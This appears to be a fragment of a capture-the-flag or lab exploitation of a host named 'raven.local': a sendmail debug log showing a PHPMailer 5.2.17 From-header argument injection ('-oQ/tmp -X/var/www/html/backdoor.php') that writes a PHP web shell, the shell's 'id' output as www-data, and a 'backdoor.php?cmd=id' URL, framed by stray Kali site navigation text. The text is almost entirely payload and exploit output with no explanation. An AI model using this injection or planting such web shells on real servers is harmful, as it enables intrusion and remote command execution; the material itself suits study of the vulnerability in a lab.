 view-source:http://192.168.1.115/backdoor.php?cmd=id
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
1 02036 >>> blah"@badguy.com... Unbalanced '"'
2 02036 <<< To: Hacker <admin@vulnerable.com>
3 02036 <<< Subject: Message from Hackerman
4 02036 <<< X-PHP-Originating-Script: 0:class.phpmailer.php
5 02036 <<< Date: Tue, 14 Jul 2020 12:26:42 +1000
6 02036 <<< From: Vulnerable Server <"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com>
7 02036 <<< Message-ID: <98671ab50febebb9ec50329bdff6dbcb@192.168.1.115>
8 02036 <<< X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer)
9 02036 <<< MIME-Version: 1.0
10 02036 <<< Content-Type: text/plain; charset=iso-8859-1
11 02036 <<<
12 02036 <<< uid=33(www-data) gid=33(www-data) groups=33(www-data)
13 02036 <<<
14 02036 <<< [EOF]
15 02036 === CONNECT [127.0.0.1]
16 02036 <<< 220 raven.local ESMTP Sendmail 8.14.4/8.14.4/Debian-8+deb8u2; Tue, 14 Jul 2020 12:30:02 +1000; (No UCE/UBE) logging access from: localhost(OK)-loca
17 02036 >>> EHLO raven.local
18 02036 <<< 250-raven.local Hello localhost [127.0.0.1], pleased to meet you
19 02036 <<< 250-ENHANCEDSTATUSCODES
20 02036 <<< 250-PIPELINING
21 02036 <<< 250-EXPN
22 02036 <<< 250-VERB
23 02036 <<< 250-8BITMIME
24 02036 <<< 250-SIZE
25 02036 <<< 250-DSN
26 02036 <<< 250-ETRN
27 02036 <<< 250-AUTH DIGEST-MD5 CRAM-MD5
28 02036 <<< 250-DELIVERBY
29 02036 <<< 250 HELP
30 02036 >>> MAIL From:<hackerman@raven.local> SIZE=479
31 02036 <<< 250 2.1.0 <hackerman@raven.local>... Sender ok
32 02036 >>> RCPT To:<blah"@badguy.com"@raven.local>
33 02036 >>> DATA
34 02036 <<< 550 5.1.1 <blah"@badguy.com"@raven.local>... User unknown
35 02036 <<< 503 5.0.0 Need RCPT (recipient)
36 02036 >>> RSET
37 02036 <<< 250 2.0.0 Reset state
38 02036 >>> This is a MIME-encapsulated message